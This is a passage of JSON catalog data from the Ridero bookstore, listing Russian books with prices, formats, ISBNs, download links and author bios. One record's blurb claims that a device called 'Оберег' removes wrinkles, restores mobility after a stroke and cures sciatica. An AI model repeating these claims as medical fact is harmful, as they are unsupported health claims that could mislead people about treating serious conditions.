берді.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":222,"element":"Main"},{"count":7,"element":"H2"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5a3b5176ea83b90600a975a0"],"genreVector":[{"key":"antique","value":0.09436386583013791,"displayName":"antique"},{"key":"sci_linguistic","value":0.06925788069939984,"displayName":"sci_linguistic"},{"key":"sf_social","value":0.05059452575611194,"displayName":"sf_social"},{"key":"sci_history","value":0.03877514807916291,"displayName":"sci_history"},{"key":"ref_encyc","value":0.027450240487272216,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":26,"basis":"events"},{"skuId":"604b128ad3790a5f9956e53a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"604b128ad3790a5f9956e53a","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw","currency":"RUB","price":408,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw-eu","currency":"RUB","price":304,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-03-12T07:04:42.238Z","updatedAt":"2022-08-18T02:03:54.480Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/komediya_turnir?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/komediya_turnir","freeTextLength":25,"categories":[{"skuId":"604b128ad3790a5f9956e53a","id":51,"label":{"de":"Humor","en":"FICTION / Humorous","lv":"Humors","pl":"Humor","ru":"Юмор"},"BISAC":"FIC016000","fb2":"humor","UDC":"82-7","BBC":"84-7","thema_code":"FU","thema_path":"Books/F/FU","thema_names":{"en-US":"Books / Художественная литература / Humorous fiction","ru-RU":"Книги / Художественная литература / Юмор","pl-PL":"Książki / Proza fabularna / Literatura humorystyczna","de-DE":"Bücher / Художественная литература / Humorous fiction","lv-LV":"Grāmatas / Художественная литература / Humorous fiction"},"slug":"fiction-related-items/humorous-fiction","listingId":"thema-fiction-related-items--humorous-fiction"}],"authors":[{"id":1490195,"skuId":"604b128ad3790a5f9956e53a","firstName":"Данил","lastName":"Кутепов","middleName":"Валерьевич","slug":"kutepov_danil_mla04","uri":"https://ridero.ru/author/kutepov_danil_mla04/"}],"authorName":"Данил Кутепов","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Турнир","subtitle":"Комедия","bookUri":"https://ridero.ru/books/komediya_turnir/","quote":"","description":"Рассказ о подростке, который никак не любил учить уроки, ходить в школу. Но очень любил футбол и девочку из третьего класса. Самое интересное в конце.","isbn":"978-5-0053-4312-3","slug":"komediya_turnir","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-18T02:03:53.466Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["604b128ad3790a5f9956e53a"],"genreVector":[{"key":"child_prose","value":0.18490982715374962,"displayName":"child_prose"},{"key":"russian_contemporary","value":0.1281615395728572,"displayName":"russian_contemporary"},{"key":"det_irony","value":0.12021853523275143,"displayName":"det_irony"},{"key":"love_contemporary","value":0.07722978552946307,"displayName":"love_contemporary"},{"key":"humor_prose","value":0.058660678940121905,"displayName":"humor_prose"}],"annotations":[],"tags":["девочки"],"extendedTags":[{"tag":"девочки","slug":"devochki"}],"pageCount":12,"basis":"events"},{"skuId":"594930db2c36860700ac2045","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw","currency":"RUB","price":567,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw-eu","currency":"RUB","price":613,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2017-06-20T14:32:17.958Z","updatedAt":"2022-08-25T13:47:23.689Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/angely_vse_uletayut_v_piter?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/angely_vse_uletayut_v_piter","freeTextLength":25,"categories":[{"skuId":"594930db2c36860700ac2045","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1518687,"skuId":"594930db2c36860700ac2045","firstName":"Татьяна","lastName":"Благова","middleName":"","slug":"blagova_tatyana_yzdhj","uri":"https://ridero.ru/author/blagova_tatyana_yzdhj/"}],"authorName":"Татьяна Благова","authorPhotoUri":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2017-12-22T11:46:06.981Z/author-photo.jpg&format=original","authorBio":"Багурина Татьяна Геннадиевна родилась 8 января 1984 года в городе Кировск Луганской области. В 1998 году вместе с семьёй переехала на родину отца, в город Заинск республики Татарстан. Где проживаю по сей день. Сейчас — жена, мама троих детей.","authorExternalUri":"","title":"Ангелы все улетают в Питер…","subtitle":"Поэзия","bookUri":"https://ridero.ru/books/angely_vse_uletayut_v_piter/","quote":"","description":"Ну, что ты знаешь обо мне?..\nНу, что ты знаешь?!\nБесследно, тенью по стене,\nпройдя — растаешь.\nИ даже в окнах образ твой\nне отразится.\n\nТы просто птица, Ангел мой.\nТы — просто птица…","isbn":"978-5-4485-3409-6","slug":"angely_vse_uletayut_v_piter","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T13:47:21.919Z","totalReviewCount":1,"avgReviewRating":5,"textMetaData":{"skuId":"594930db2c36860700ac2045","startTextFragment":"Здравствуйте, Ангел!\nПишу Вам, я.\nЯ — та, что вечно Вам пишет письма..,\nи загибает чуть-чуть края —\nушки и хвостик рисуя лисьи.\n\nАнгел,\nсегодня погода — чёт,\nзавтра, возможно, настанет — не'чет.\nДа! Я забыла спросить насчёт\nнашей, такой долгожданной, встречи…\n\nСлышала шелест вчера, в окне\nкрылья казались — опять не спите?\nОсень пришла…\nПо её вине\nАнгелы все улетают в Питер.\n\nАнгел мой, тебе пишу...\nПисьма не доходят?\nНа погоду я грешу!\nДело не в погоде…\nВот вчера — была гроза,\nливень лил до ночи.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5b7d8f4aa4cc170006e36eba","count":171,"element":"Main"},{"_id":"5b7d8f4aa4cc170006e36eb9","count":2,"element":"figure"},{"_id":"5b7d8f4aa4cc170006e36eb8","count":61,"element":"H2"},{"_id":"5b7d8f4aa4cc170006e36eb7","count":746,"element":"Lyrics"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["594930db2c36860700ac2045"],"genreVector":[{"key":"antique","value":0.2880698198356928,"displayName":"antique"},{"key":"computers","value":0.060254911314455505,"displayName":"computers"},{"key":"sci_linguistic","value":0.05750514166137473,"displayName":"sci_linguistic"},{"key":"humor","value":0.03772661194263226,"displayName":"humor"},{"key":"ref_guide","value":0.02318273633065542,"displayName":"ref_guide"}],"annotations":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":78,"basis":"events"},{"skuId":"5f3e6647fcec411acef7e278","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw","currency":"RUB","price":859,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw-eu","currency":"RUB","price":1278,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2020-08-20T12:02:15.531Z","updatedAt":"2023-05-04T13:36:47.443Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mobilnaya_videosemka?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mobilnaya_videosemka","freeTextLength":25,"categories":[{"skuId":"5f3e6647fcec411acef7e278","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"},{"skuId":"5f3e6647fcec411acef7e278","id":2,"label":{"de":"Photographie","en":"PHOTOGRAPHY / General","lv":"Fotogrāfija","pl":"Fotografia","ru":"Фотография"},"BISAC":"PHO000000","fb2":"design","UDC":"77","BBC":"85.16","thema_code":"AJ","thema_path":"Books/A/AJ","thema_names":{"en-US":"Books / Искусство / Photography & photographs","ru-RU":"Книги / Искусство / Фотография","pl-PL":"Książki / Sztuka / Fotografia i fotografika","de-DE":"Bücher / Искусство / Photography & photographs","lv-LV":"Grāmatas / Искусство / Photography & photographs"},"slug":"the-arts/photography-photographs","listingId":"thema-the-arts--photography-photographs"}],"authors":[{"id":1635286,"skuId":"5f3e6647fcec411acef7e278","firstName":"Артур","lastName":"Михеев","middleName":"","slug":"mikheev_artur_gruxw","uri":"https://ridero.ru/author/mikheev_artur_gruxw/"}],"authorName":"Артур Михеев","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f3e6647fcec411acef7e278/2020-08-20T12:02:43.176Z-gbl.jpg&format=original","authorBio":"Профессиональный видеооператор, режиссёр и преподаватель. Автор одного из самых крупных Youtube-каналов, посвящённых видеосъемке в России.\nСо-основатель онлайн-школы мобильного кино «Pocket Film». Работал с такими компаниями, как: «Сеть ресторанов „Грабли“», «Enjoy Movies», «ReStore», «Amediateka (Home of HBO)», «Huawei», «Tele 2» и другими. Член жюри международных фестивалей.","authorExternalUri":"","title":"Мобильная видеосъемка","subtitle":"","bookUri":"https://ridero.ru/books/mobilnaya_videosemka/","quote":"","description":"Мобильная видеосъемка — относительно молодое направление, захватившее умы тысяч людей по всему миру. Теперь, чтобы начать создавать потрясающие работы, достаточно только лишь смартфона. Кино, музыкальные клипы, рекламные видео — создать всё это по силам каждому, кто держит в руках эту книгу.\nПомните, нет ничего невозможного. Только вы способны освободить того художника, что таится внутри вас.","isbn":"978-5-0051-3543-8","slug":"mobilnaya_videosemka","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2023-05-04T13:36:41.395Z","totalReviewCount":10,"avgReviewRating":4.875,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f3e6647fcec411acef7e278"],"genreVector":[{"key":"computers","value":0.979968284566546,"displayName":"computers"},{"key":"marketing","value":0.006409870057144441,"displayName":"marketing"},{"key":"ref_guide","value":0.005961965718119141,"displayName":"ref_guide"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":256,"basis":"events"},{"skuId":"56d54e48034f870600307ebf","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw","currency":"RUB","price":538,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw-eu","currency":"RUB","price":653,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2016-03-01T08:12:17.864Z","updatedAt":"2022-09-05T00:29:25.712Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/atlas_tochek_vtele?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/atlas_tochek_vtele","freeTextLength":25,"categories":[{"skuId":"56d54e48034f870600307ebf","id":13,"label":{"de":"Gesundheit und Fitness","en":"HEALTH & FITNESS / General","lv":"Veselība","pl":"Zdrowie i fitness","ru":"Здоровье"},"BISAC":"HEA000000","fb2":"home_health","UDC":"61","BBC":"51.1","thema_code":"VFD","thema_path":"Books/V/VF/VFD","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Медицина и здоровье","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Medycyna i zdrowie w ujęciu popularnym","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health"},"slug":"health-relationships-personal-development/family-health/popular-medicine-health","listingId":"thema-health-relationships-personal-development--family-health--popular-medicine-health"},{"skuId":"56d54e48034f870600307ebf","id":39,"label":{"de":"Philosophie","en":"SCIENCE / Philosophy & Social Aspects","lv":"Folozofija","pl":"Filozofia","ru":"Философия"},"BISAC":"SCI075000","fb2":"sci_philosophy","UDC":"1","BBC":"87","thema_code":"QD","thema_path":"Books/Q/QD","thema_names":{"en-US":"Books / Философия и религия / Philosophy","ru-RU":"Книги / Философия и религия / Философия","pl-PL":"Książki / Filozofia i religia / Filozofia","de-DE":"Bücher / Философия и религия / Philosophy","lv-LV":"Grāmatas / Философия и религия / Philosophy"},"slug":"philosophy-religion/philosophy","listingId":"thema-philosophy-religion--philosophy"},{"skuId":"56d54e48034f870600307ebf","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56d54e48034f870600307ebf","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"56d54e48034f870600307ebf","id":11,"label":{"de":"Familie und Beziehungen","en":"FAMILY & RELATIONSHIPS / General","lv":"Ģimene un attiecības","pl":"Rodzina i związki","ru":"Семья и отношения"},"BISAC":"FAM000000","fb2":"home","UDC":"36","BBC":"74.90","thema_code":"VFV","thema_path":"Books/V/VF/VFV","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Семья и отношения: общее","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Rodzina i związki – poradniki","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues"},"slug":"health-relationships-personal-development/family-health/family-relationships-advice-issues","listingId":"thema-health-relationships-personal-development--family-health--family-relationships-advice-issues"}],"authors":[{"id":1562536,"skuId":"56d54e48034f870600307ebf","firstName":"Валентина","lastName":"Островская","middleName":"","slug":"ostrovskaya_valentina_nlgms","uri":"https://ridero.ru/author/ostrovskaya_valentina_nlgms/"}],"authorName":"Валентина Островская","authorPhotoUri":"https://beta.ridero.ru/userfiles/book-landing/56d54e48034f870600307ebf/1456819892739.jpg","authorBio":"В. Островская живет и работает в Киеве. Практикующий массажист, астролог, писатель, художник, создатель авторских игрушек. Многолетняя практика, связанная с непосредственным контактом с человеческим телом (по специально разработанной авторской методике работы с телом посредством гравитона), послужила толчком открытия способности считывать информацию с тела человека, пространства, Вселенной. Именно эта информация часто ложится в основу стихов и др. произведений автора.","authorExternalUri":"","title":"Атлас точек в теле","subtitle":"Леля & Лель","bookUri":"https://ridero.ru/books/atlas_tochek_vtele/","quote":"","description":"Прибор Оберег предназначен для индивидуального пользования согласно инструкции изложенной в книге «Тетраэдр — методика работы прибором Оберег».\nС помощью прибора Оберег можно:\n— быстро снять усталость с ног,\n— восстановить циркуляцию крови и лимфы,\n— избавиться от морщин,\n— снять воспалительные процессы, вызванные подвывихом ног или других суставов,\n— восстановить подвижность после инсульта, травм, ранений,\n— освободить зажатый нерв,\n— избавиться от избыточного веса, который возник по причине травм суставов и конечностей,\n— поддается лечению «ишиас» и другие проблемы, причина которых кроется в спазме сухожилий и фасций.\nРекомендуется людям:\n— тяжелого физического труда или монотонной работы,\n— после длительного время провождения на ногах,\n— спортсменам, танцорам, хирургам, парикмахерам и тем, кто длительное время находится в одной позе,\nЛюдям среднего и преклонного возраста для устранения туго подвижности в суставах ног, рук, спины, есть шанс улучшить свое физическое состояние.\nЗапрещено больным сахарным диабетом, онкологией, тромбофлебитом, больным шизофренией, и кожными заболеваниями. Во всех случаях, автор — изобретатель, не несет ответственность за индивидуальное использование прибора и его последствий.\n\nПоиск одной точки в теле для воздействия прибором, привел меня к системе, с помощью которой человек может сам себе помочь. Самый быстрый метод снятия усталости в ногах и во всем теле. Улучшается циркуляция крови, 